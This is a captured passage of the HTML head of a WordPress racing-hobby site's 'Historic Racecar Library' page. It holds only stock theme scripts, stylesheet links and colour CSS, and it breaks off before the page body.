

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildraceparty.com/historic-racecar-library/
body_size: 18140
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Historic Racecar Library  | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://buildraceparty.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="https://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="https://buildraceparty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Historic Racecar Library Comments Feed" href="https://buildraceparty.com/historic-racecar-library/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='https://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.12" />
<link rel="canonical" href="https://buildraceparty.com/historic-racecar-library/" />
<link rel='shortlink' href='https://buildraceparty.com/?p=8167' />
<link rel="alternate" type="application/json+oembed" href="https://buildraceparty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildraceparty.com%2Fhistoric-racecar-library%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://buildraceparty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildraceparty.com%2Fhistoric-racecar-library%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"77fc7e8d73","wpRestUrl":"https:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6ae3c96646";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
